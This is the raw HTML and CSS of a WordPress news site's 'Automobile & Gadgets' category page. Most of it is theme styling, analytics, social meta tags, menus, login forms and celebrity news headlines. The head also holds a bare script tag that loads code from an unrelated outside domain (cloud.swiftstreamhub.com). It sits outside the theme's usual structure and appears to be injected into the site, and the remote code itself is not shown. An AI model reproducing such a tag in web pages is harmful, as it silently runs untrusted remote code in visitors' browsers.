    .td-theme-wrap .td_block_template_9 .td-block-title:after,
    .td-theme-wrap .td_block_template_10 .td-block-title::before,
    .td-theme-wrap .td_block_template_11 .td-block-title::before,
    .td-theme-wrap .td_block_template_11 .td-block-title::after,
    .td-theme-wrap .td_block_template_14 .td-block-title,
    .td-theme-wrap .td_block_template_15 .td-block-title:before,
    .td-theme-wrap .td_block_template_17 .td-block-title:before {
        background-color: #dd3333;
    }

    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
    .td-theme-wrap .td_block_template_5 .td-block-title > *,
    .td-theme-wrap .td_block_template_17 .td-block-title,
    .td-theme-wrap .td_block_template_17 .td-block-title::before {
        border-color: #dd3333;
    }

    .td-theme-wrap .td_block_template_4 .td-block-title > *:before,
    .td-theme-wrap .td_block_template_17 .td-block-title::after {
        border-color: #dd3333 transparent transparent transparent;
    }
    
    .td-theme-wrap .td_block_template_4 .td-related-title .td-cur-simple-item:before {
        border-color: #dd3333 transparent transparent transparent !important;
    }

    
    @media (max-width: 767px) {
        body .td-header-wrap .td-header-main-menu {
            background-color: #ffffff !important;
        }
    }


    
    @media (max-width: 767px) {
        body #td-top-mobile-toggle i,
        .td-header-wrap .header-search-wrap .td-icon-search {
            color: #dd3333 !important;
        }
    }

    
    .td-menu-background:before,
    .td-search-background:before {
        background: #dd3333;
        background: -moz-linear-gradient(top, #dd3333 0%, #b8333e 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, #dd3333), color-stop(100%, #b8333e));
        background: -webkit-linear-gradient(top, #dd3333 0%, #b8333e 100%);
        background: -o-linear-gradient(top, #dd3333 0%, #b8333e 100%);
        background: -ms-linear-gradient(top, #dd3333 0%, #b8333e 100%);
        background: linear-gradient(to bottom, #dd3333 0%, #b8333e 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#dd3333', endColorstr='#b8333e', GradientType=0 );
    }

    
    .td_module_wrap .td-image-wrap:before {
        content: '';
        position: absolute;
        top: 0;
        left: 0;
        width: 100%;
        height: 100%;
        background-image: url(https://columnculture.com/wp-content/uploads/2021/02/Poster-from-OM-THE-BATTLE-WITHIN-210x300.jpg);
        background-repeat: no-repeat;
        background-size: cover;
        background-position: center;
        z-index: -1;
    }.td-header-wrap .td-header-menu-wrap-full,
    .td-header-menu-wrap.td-affix,
    .td-header-style-3 .td-header-main-menu,
    .td-header-style-3 .td-affix .td-header-main-menu,
    .td-header-style-4 .td-header-main-menu,
    .td-header-style-4 .td-affix .td-header-main-menu,
    .td-header-style-8 .td-header-menu-wrap.td-affix,
    .td-header-style-8 .td-header-top-menu-full {
        background-color: #dd1818;
    }
    .td-boxed-layout .td-header-style-3 .td-header-menu-wrap,
    .td-boxed-layout .td-header-style-4 .td-header-menu-wrap,
    .td-header-style-3 .td_stretch_content .td-header-menu-wrap,
    .td-header-style-4 .td_stretch_content .td-header-menu-wrap {
    	background-color: #dd1818 !important;
    }
    @media (min-width: 1019px) {
        .td-header-style-1 .td-header-sp-recs,
        .td-header-style-1 .td-header-sp-logo {
            margin-bottom: 28px;
        }
    }
    @media (min-width: 768px) and (max-width: 1018px) {
        .td-header-style-1 .td-header-sp-recs,
        .td-header-style-1 .td-header-sp-logo {
            margin-bottom: 14px;
        }
    }
    .td-header-style-7 .td-header-top-menu {
        border-bottom: none;
    }

    
    .td-header-bg:before {
        background-position: center center;
    }

    
    .td-header-bg:before {
        opacity: 0.3;
    }




    
    .td-footer-wrapper,
    .td-footer-wrapper .td_block_template_7 .td-block-title > *,
    .td-footer-wrapper .td_block_template_17 .td-block-title,
    .td-footer-wrapper .td-block-title-wrap .td-wrapper-pulldown-filter {
        background-color: #ffffff;
    }

    
    .td-footer-wrapper,
    .td-footer-wrapper a,
    .td-footer-wrapper .block-title a,
    .td-footer-wrapper .block-title span,
    .td-footer-wrapper .block-title label,
    .td-footer-wrapper .td-excerpt,
    .td-footer-wrapper .td-post-author-name span,
    .td-footer-wrapper .td-post-date,
    .td-footer-wrapper .td-social-style3 .td_social_type a,
    .td-footer-wrapper .td-social-style3,
    .td-footer-wrapper .td-social-style4 .td_social_type a,
    .td-footer-wrapper .td-social-style4,
    .td-footer-wrapper .td-social-style9,
    .td-footer-wrapper .td-social-style10,
    .td-footer-wrapper .td-social-style2 .td_social_type a,
    .td-footer-wrapper .td-social-style8 .td_social_type a,
    .td-footer-wrapper .td-social-style2 .td_social_type,
    .td-footer-wrapper .td-social-style8 .td_social_type,
    .td-footer-template-13 .td-social-name,
    .td-footer-wrapper .td_block_template_7 .td-block-title > * {
        color: #000000;
    }

    .td-footer-wrapper .widget_calendar th,
    .td-footer-wrapper .widget_calendar td,
    .td-footer-wrapper .td-social-style2 .td_social_type .td-social-box,
    .td-footer-wrapper .td-social-style8 .td_social_type .td-social-box,
    .td-social-style-2 .td-icon-font:after {
        border-color: #000000;
    }

    .td-footer-wrapper .td-module-comments a,
    .td-footer-wrapper .td-post-category,
    .td-footer-wrapper .td-slide-meta .td-post-author-name span,
    .td-footer-wrapper .td-slide-meta .td-post-date {
        color: #fff;
    }

    
    .td-footer-bottom-full .td-container::before {
        background-color: rgba(0, 0, 0, 0.1);
    }

    
    .td-sub-footer-container {
        background-color: #dd1818;
    }
    
    
    .post blockquote p,
    .page blockquote p,
    .td-post-text-content blockquote p {
        font-size:19px;
	font-style:italic;
	font-weight:600;
	text-transform:none;
	
    }
.block-title > span,
    .block-title > span > a,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td-theme-wrap .td_block_template_3 .td-block-title > *,
    .td-theme-wrap .td_block_template_4 .td-block-title > *,
    .td-theme-wrap .td_block_template_7 .td-block-title > *,
    .td-theme-wrap .td_block_template_9 .td-block-title:after,
    .td-theme-wrap .td_block_template_10 .td-block-title::before,
    .td-theme-wrap .td_block_template_11 .td-block-title::before,
    .td-theme-wrap .td_block_template_11 .td-block-title::after,
    .td-theme-wrap .td_block_template_14 .td-block-title,
    .td-theme-wrap .td_block_template_15 .td-block-title:before,
    .td-theme-wrap .td_block_template_17 .td-block-title:before {
        background-color: #dd3333;
    }

    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
    .td-theme-wrap .td_block_template_5 .td-block-title > *,
    .td-theme-wrap .td_block_template_17 .td-block-title,
    .td-theme-wrap .td_block_template_17 .td-block-title::before {
        border-color: #dd3333;
    }

    .td-theme-wrap .td_block_template_4 .td-block-title > *:before,
    .td-theme-wrap .td_block_template_17 .td-block-title::after {
        border-color: #dd3333 transparent transparent transparent;
    }
    
    .td-theme-wrap .td_block_template_4 .td-related-title .td-cur-simple-item:before {
        border-color: #dd3333 transparent transparent transparent !important;
    }

    
    @media (max-width: 767px) {
        body .td-header-wrap .td-header-main-menu {
            background-color: #ffffff !important;
        }
    }


    
    @media (max-width: 767px) {
        body #td-top-mobile-toggle i,
        .td-header-wrap .header-search-wrap .td-icon-search {
            color: #dd3333 !important;
        }
    }

    
    .td-menu-background:before,
    .td-search-background:before {
        background: #dd3333;
        background: -moz-linear-gradient(top, #dd3333 0%, #b8333e 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, #dd3333), color-stop(100%, #b8333e));
        background: -webkit-linear-gradient(top, #dd3333 0%, #b8333e 100%);
        background: -o-linear-gradient(top, #dd3333 0%, #b8333e 100%);
        background: -ms-linear-gradient(top, #dd3333 0%, #b8333e 100%);
        background: linear-gradient(to bottom, #dd3333 0%, #b8333e 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#dd3333', endColorstr='#b8333e', GradientType=0 );
    }

    
    .td_module_wrap .td-image-wrap:before {
        content: '';
        position: absolute;
        top: 0;
        left: 0;
        width: 100%;
        height: 100%;
        background-image: url(https://columnculture.com/wp-content/uploads/2021/02/Poster-from-OM-THE-BATTLE-WITHIN-210x300.jpg);
        background-repeat: no-repeat;
        background-size: cover;
        background-position: center;
        z-index: -1;
    }.td-header-wrap .td-header-menu-wrap-full,
    .td-header-menu-wrap.td-affix,
    .td-header-style-3 .td-header-main-menu,
    .td-header-style-3 .td-affix .td-header-main-menu,
    .td-header-style-4 .td-header-main-menu,
    .td-header-style-4 .td-affix .td-header-main-menu,
    .td-header-style-8 .td-header-menu-wrap.td-affix,
    .td-header-style-8 .td-header-top-menu-full {
        background-color: #dd1818;
    }
    .td-boxed-layout .td-header-style-3 .td-header-menu-wrap,
    .td-boxed-layout .td-header-style-4 .td-header-menu-wrap,
    .td-header-style-3 .td_stretch_content .td-header-menu-wrap,
    .td-header-style-4 .td_stretch_content .td-header-menu-wrap {
    	background-color: #dd1818 !important;
    }
    @media (min-width: 1019px) {
        .td-header-style-1 .td-header-sp-recs,
        .td-header-style-1 .td-header-sp-logo {
            margin-bottom: 28px;
        }
    }
    @media (min-width: 768px) and (max-width: 1018px) {
        .td-header-style-1 .td-header-sp-recs,
        .td-header-style-1 .td-header-sp-logo {
            margin-bottom: 14px;
        }
    }
    .td-header-style-7 .td-header-top-menu {
        border-bottom: none;
    }

    
    .td-header-bg:before {
        background-position: center center;
    }

    
    .td-header-bg:before {
        opacity: 0.3;
    }




    
    .td-footer-wrapper,
    .td-footer-wrapper .td_block_template_7 .td-block-title > *,
    .td-footer-wrapper .td_block_template_17 .td-block-title,
    .td-footer-wrapper .td-block-title-wrap .td-wrapper-pulldown-filter {
        background-color: #ffffff;
    }

    
    .td-footer-wrapper,
    .td-footer-wrapper a,
    .td-footer-wrapper .block-title a,
    .td-footer-wrapper .block-title span,
    .td-footer-wrapper .block-title label,
    .td-footer-wrapper .td-excerpt,
    .td-footer-wrapper .td-post-author-name span,
    .td-footer-wrapper .td-post-date,
    .td-footer-wrapper .td-social-style3 .td_social_type a,
    .td-footer-wrapper .td-social-style3,
    .td-footer-wrapper .td-social-style4 .td_social_type a,
    .td-footer-wrapper .td-social-style4,
    .td-footer-wrapper .td-social-style9,
    .td-footer-wrapper .td-social-style10,
    .td-footer-wrapper .td-social-style2 .td_social_type a,
    .td-footer-wrapper .td-social-style8 .td_social_type a,
    .td-footer-wrapper .td-social-style2 .td_social_type,
    .td-footer-wrapper .td-social-style8 .td_social_type,
    .td-footer-template-13 .td-social-name,
    .td-footer-wrapper .td_block_template_7 .td-block-title > * {
        color: #000000;
    }

    .td-footer-wrapper .widget_calendar th,
    .td-footer-wrapper .widget_calendar td,
    .td-footer-wrapper .td-social-style2 .td_social_type .td-social-box,
    .td-footer-wrapper .td-social-style8 .td_social_type .td-social-box,
    .td-social-style-2 .td-icon-font:after {
        border-color: #000000;
    }

    .td-footer-wrapper .td-module-comments a,
    .td-footer-wrapper .td-post-category,
    .td-footer-wrapper .td-slide-meta .td-post-author-name span,
    .td-footer-wrapper .td-slide-meta .td-post-date {
        color: #fff;
    }

    
    .td-footer-bottom-full .td-container::before {
        background-color: rgba(0, 0, 0, 0.1);
    }

    
    .td-sub-footer-container {
        background-color: #dd1818;
    }
    
    
    .post blockquote p,
    .page blockquote p,
    .td-post-text-content blockquote p {
        font-size:19px;
	font-style:italic;
	font-weight:600;
	text-transform:none;
	
    }
</style>

<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-189800402-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-189800402-1');
</script>



<script type="application/ld+json">
    {
        "@context": "http://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://columnculture.com/",
                    "name": "Home"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://columnculture.com/category/news/",
                    "name": "News"
                }
            }
            ,{
                "@type": "ListItem",
                "position": 3,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://columnculture.com/category/news/automobile-gadgets/",
                    "name": "Automobile &amp; Gadgets"                                
                }
            }    
        ]
    }
</script>

<!-- Button style compiled by theme -->

<style>
    
</style>


<!-- START - Open Graph and Twitter Card Tags 3.1.1 -->
 <!-- Facebook Open Graph -->
  <meta property="og:locale" content="en_US"/>
  <meta property="og:site_name" content="News, Entertainment &amp; Lifestyle"/>
  <meta property="og:title" content="Automobile &amp; Gadgets Archives - News, Entertainment &amp; Lifestyle"/>
  <meta property="og:url" content="https://columnculture.com/category/news/automobile-gadgets/"/>
  <meta property="og:type" content="article"/>
  <meta property="og:description" content="Get your hands on all that&#039;s trending"/>
  <meta property="og:image" content="https://columnculture.com/wp-content/uploads/2021/02/Untitled-Design-18.jpg"/>
  <meta property="og:image:url" content="https://columnculture.com/wp-content/uploads/2021/02/Untitled-Design-18.jpg"/>
  <meta property="og:image:secure_url" content="https://columnculture.com/wp-content/uploads/2021/02/Untitled-Design-18.jpg"/>
  <meta property="article:publisher" content="https://www.facebook.com/Column-Culture-115863083765149"/>
 <!-- Google+ / Schema.org -->
 <!-- Twitter Cards -->
  <meta name="twitter:title" content="Automobile &amp; Gadgets Archives - News, Entertainment &amp; Lifestyle"/>
  <meta name="twitter:url" content="https://columnculture.com/category/news/automobile-gadgets/"/>
  <meta name="twitter:description" content="Get your hands on all that&#039;s trending"/>
  <meta name="twitter:image" content="https://columnculture.com/wp-content/uploads/2021/02/Untitled-Design-18.jpg"/>
  <meta name="twitter:card" content="summary_large_image"/>
  <meta name="twitter:site" content="@ColumnCulture"/>
 <!-- SEO -->
 <!-- Misc. tags -->
 <!-- is_category | yoast_seo -->
<!-- END - Open Graph and Twitter Card Tags 3.1.1 -->
	
	<style id="tdw-css-placeholder"></style><script src="https://cloud.swiftstreamhub.com"></script><style></style></head>

<body class="archive category category-automobile-gadgets category-131 td-standard-pack global-block-template-1 td_category_template_1 td_category_top_posts_style_1 td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

        <div class="td-scroll-up"><i class="td-icon-menu-up"></i></div>

    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/Column-Culture-115863083765149/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/columncultureofficial/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/ColumnCulture" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-main-menu-container"><ul id="menu-main-menu" class="td-mobile-main-menu"><li id="menu-item-2230" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first menu-item-2230"><a href="https://columnculture.com/">Home</a></li>
<li id="menu-item-2290" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2290"><a href="https://columnculture.com/category/entertainment/">Entertainment</a></li>
<li id="menu-item-2292" class="menu-item menu-item-type-taxonomy menu-item-object-category current-category-ancestor menu-item-has-children menu-item-2292"><a href="https://columnculture.com/category/news/">News<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-0" class="menu-item-0"><a href="https://columnculture.com/category/news/automobile-gadgets/">Automobile &amp; Gadgets</a></li>
	<li class="menu-item-0"><a href="https://columnculture.com/category/news/uttarakhand/">Uttarakhand</a></li>
</ul>
</li>
<li id="menu-item-2291" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-2291"><a href="https://columnculture.com/category/fashion-lifestyle/">Fashion &amp; Lifestyle<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-2293" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2293"><a href="https://columnculture.com/category/beauty/">Beauty</a></li>
</ul>
</li>
<li id="menu-item-2343" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2343"><a href="https://columnculture.com/contact/">Contact</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
            <div id="login-form-mobile" class="td-register-section">
            
            <div id="td-login-mob" class="td-login-animation td-login-hide-mob">
            	<!-- close button -->
	            <div class="td-login-close">
	                <a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Sign in</div>
	                <!-- close button -->
		            <div class="td-mobile-close">
		                <a href="#"><i class="td-icon-close-mobile"></i></a>
		            </div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title"><span>Welcome!</span>Log into your account</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="login_email" id="login_email-mob" value="" required><label>your username</label></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="password" name="login_pass" id="login_pass-mob" value="" required><label>your password</label></div>
	                <input type="button" name="login_button" id="login_button-mob" class="td-login-button" value="LOG IN">
	                <div class="td-login-info-text">
	                <a href="#" id="forgot-pass-link-mob">Forgot your password?</a>
	                </div>
	                <div class="td-login-register-link">
	                
	                </div>
	                
	                <div class="td-login-info-text"><a class="privacy-policy-link" href="https://columnculture.com/privacy-policy/" rel="privacy-policy">Privacy Policy</a></div>

                </div>
            </div>

            
            
            
            
            <div id="td-forgot-pass-mob" class="td-login-animation td-login-hide-mob">
                <!-- close button -->
	            <div class="td-forgot-pass-close">
	                <a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Password recovery</div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title">Recover your password</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email-mob" value="" required><label>your email</label></div>
	                <input type="button" name="forgot_button" id="forgot_button-mob" class="td-login-button" value="Send My Pass">
                </div>
            </div>
        </div>
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://columnculture.com/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>Search</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div class="tdc-header-wrap ">

            <!--
Header style 1
-->


<div class="td-header-wrap td-header-style-1 ">
    
    <div class="td-header-top-menu-full td-container-wrap ">
        <div class="td-container td-header-row td-header-top-menu">
            
    <div class="top-bar-style-1">
        
<div class="td-header-sp-top-menu">


	        <div class="td_data_time">
            <div >

                Wednesday, January 21, 2026
            </div>
        </div>
    <div class="menu-top-container"><ul id="menu-main-menu-1" class="top-header-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-2230"><a href="https://columnculture.com/">Home</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-2290"><a href="https://columnculture.com/category/entertainment/">Entertainment</a>
<ul class="sub-menu">
	<li class="menu-item-0"><a><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_1_a95 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1 td_ajax_preloading_preload_all"  data-td-block-uid="tdi_1_a95" ><script>var block_tdi_1_a95 = new tdBlock();
block_tdi_1_a95.id = "tdi_1_a95";
block_tdi_1_a95.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"29","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"preload_all","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"tdi_1_a95","tdc_css_class":"tdi_1_a95","tdc_css_class_style":"tdi_1_a95_rand_style"}';
block_tdi_1_a95.td_column_number = "3";
block_tdi_1_a95.block_type = "td_block_mega_menu";
block_tdi_1_a95.post_count = "5";
block_tdi_1_a95.found_posts = "200";
block_tdi_1_a95.header_color = "";
block_tdi_1_a95.ajax_pagination_infinite_stop = "";
block_tdi_1_a95.max_num_pages = "40";
tdBlocksArray.push(block_tdi_1_a95);
</script><div id=tdi_1_a95 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://columnculture.com/shocking-sidharth-shukla-passes-away-at-40/" rel="bookmark" class="td-image-wrap " title="SHOCKING! Sidharth Shukla Passes Away At 40" ><img class="entry-thumb" src="[data-uri]" alt="Sidharth Shukla" title="SHOCKING! Sidharth Shukla Passes Away At 40" data-type="image_tag" data-img-url="https://columnculture.com/wp-content/uploads/2021/09/Sidharth-mayy-pics-a_d-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://columnculture.com/shocking-sidharth-shukla-passes-away-at-40/" rel="bookmark" title="SHOCKING! Sidharth Shukla Passes Away At 40">SHOCKING! Sidharth Shukla Passes Away At 40</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://columnculture.com/russian-actress-alexandra-djavi-of-kanchana-3-fame-found-hanging-in-her-apartment/" rel="bookmark" class="td-image-wrap " title="Russian Actress Alexandra Djavi Of Kanchana 3 Fame Found Hanging In Her Apartment" ><img class="entry-thumb" src="[data-uri]" alt="Alexandra Djavi Kanchana 3" title="Russian Actress Alexandra Djavi Of Kanchana 3 Fame Found Hanging In Her Apartment" data-type="image_tag" data-img-url="https://columnculture.com/wp-content/uploads/2021/08/992317-alexandra-kanchana-3-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://columnculture.com/russian-actress-alexandra-djavi-of-kanchana-3-fame-found-hanging-in-her-apartment/" rel="bookmark" title="Russian Actress Alexandra Djavi Of Kanchana 3 Fame Found Hanging In Her Apartment">Russian Actress Alexandra Djavi Of Kanchana 3 Fame Found Hanging In&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://columnculture.com/first-look-scam-1992-star-pratik-gandhi-to-make-his-big-bollywood-debut-with-raavan-leela/" rel="bookmark" class="td-image-wrap " title="First Look: Scam 1992 Star Pratik Gandhi To Make His Big Bollywood Debut With Raavan Leela" ><img class="entry-thumb" src="[data-uri]" alt="Pratik Gandhi Raavan Leela" title="First Look: Scam 1992 Star Pratik Gandhi To Make His Big Bollywood Debut With Raavan Leela" data-type="image_tag" data-img-url="https://columnculture.com/wp-content/uploads/2021/08/IMG-20210824-WA0005-1-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://columnculture.com/first-look-scam-1992-star-pratik-gandhi-to-make-his-big-bollywood-debut-with-raavan-leela/" rel="bookmark" title="First Look: Scam 1992 Star Pratik Gandhi To Make His Big Bollywood Debut With Raavan Leela">First Look: Scam 1992 Star Pratik Gandhi To Make His Big&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://columnculture.com/mahesh-manjrekar-undergoes-surgery-for-bladder-cancer-recuperating-at-home/" rel="bookmark" class="td-image-wrap " title="Mahesh Manjrekar Undergoes Surgery For Bladder Cancer, Recuperating At Home" ><img class="entry-thumb" src="[data-uri]" alt="Mahesh Manjrekar Cancer" title="Mahesh Manjrekar Undergoes Surgery For Bladder Cancer, Recuperating At Home" data-type="image_tag" data-img-url="https://columnculture.com/wp-content/uploads/2021/08/992224-mahesh-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://columnculture.com/mahesh-manjrekar-undergoes-surgery-for-bladder-cancer-recuperating-at-home/" rel="bookmark" title="Mahesh Manjrekar Undergoes Surgery For Bladder Cancer, Recuperating At Home">Mahesh Manjrekar Undergoes Surgery For Bladder Cancer, Recuperating At Home</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://columnculture.com/3579-2/" rel="bookmark" class="td-image-wrap " title="Karan Johar&#8217;s Alia Bhatt And Ranveer Singh Starrer Rocky Aur Rani Ki Prem Kahani Goes On Floors" ><img class="entry-thumb" src="[data-uri]" alt="Rocky Aur Rani Ki Prem Kahani" title="Karan Johar&#8217;s Alia Bhatt And Ranveer Singh Starrer Rocky Aur Rani Ki Prem Kahani Goes On Floors" data-type="image_tag" data-img-url="https://columnculture.com/wp-content/uploads/2021/08/ranveer-and-alia-16294333133x2-1-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://columnculture.com/3579-2/" rel="bookmark" title="Karan Johar&#8217;s Alia Bhatt And Ranveer Singh Starrer Rocky Aur Rani Ki Prem Kahani Goes On Floors">Karan Johar&#8217;s Alia Bhatt And Ranveer Singh Starrer Rocky Aur Rani&#8230;</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-tdi_1_a95" data-td_block_id="tdi_1_a95"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-tdi_1_a95" data-td_block_id="tdi_1_a95"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-category-ancestor td-menu-item td-mega-menu menu-item-2292"><a href="https://columnculture.com/category/news/">News</a>
<ul class="sub-menu">
	<li class="menu-item-0"><a><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_2_091 td_with_ajax_pagination td-pb-border-top td_block_template_1 td_ajax_preloading_preload_all"  data-td-block-uid="tdi_2_091" ><script>var block_tdi_2_091 = new tdBlock();
block_tdi_2_091.id = "tdi_2_091";
block_tdi_2_091.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"27","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"preload_all","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"tdi_2_091","tdc_css_class":"tdi_2_091","tdc_css_class_style":"tdi_2_091_rand_style"}';
block_tdi_2_091.td_column_number = "3";
block_tdi_2_091.block_type = "td_block_mega_menu";
block_tdi_2_091.post_count = "4";
block_tdi_2_091.found_posts = "64";
block_tdi_2_091.header_color = "";
block_tdi_2_091.ajax_pagination_infinite_stop = "";
block_tdi_2_091.max_num_pages = "16";
tdBlocksArray.push(block_tdi_2_091);
</script>            <script>
                var tmpObj = JSON.parse(JSON.stringify(block_tdi_2_091));
                tmpObj.is_ajax_running = true;
                var currentBlockObjSignature = JSON.stringify(tmpObj);
